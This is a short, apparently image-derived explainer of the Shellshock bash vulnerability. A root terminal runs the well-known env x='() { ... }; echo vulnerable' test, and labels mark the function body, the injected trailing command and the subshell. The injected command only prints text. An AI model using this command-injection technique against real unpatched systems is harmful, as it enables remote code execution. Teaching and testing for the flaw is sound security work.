 Oh yea!
You are vulnerable
Function Body
Accessing it
in
sub shell
root@srini:~# env x='() { echo accessme;}; echo vulnerable' bash -c 'x'
vulnerable
accessme
root@srini:~#
This value is not so important here
Spawning a sub shell